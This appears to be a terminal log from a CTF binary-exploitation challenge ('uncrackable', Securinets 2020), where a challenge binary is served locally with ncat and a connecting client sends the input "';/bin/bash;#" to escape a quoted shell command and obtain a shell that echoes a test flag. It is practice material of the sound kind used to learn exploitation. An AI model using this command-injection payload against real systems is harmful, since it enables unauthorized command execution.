 friedtempura@kali:~/CTF/Securinetsprequals2020/binarypwn/uncrackable$ ncat -lvp 4444 -e ./main --keep-open
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:44650.
/bin/bash: line 2: confirmation_: command not found
friedtempura@kali: ~/CTF/Securinetsprequals2020/binarypwn/uncrackable 117x38
friedtempura@kali:~/CTF/Securinetsprequals2020/binarypwn/uncrackable$ nc localhost 4444
';/bin/bash;#
echo "3b9aafa12aceeccd29a154766194a964"
TEST_FLAG
confirmation_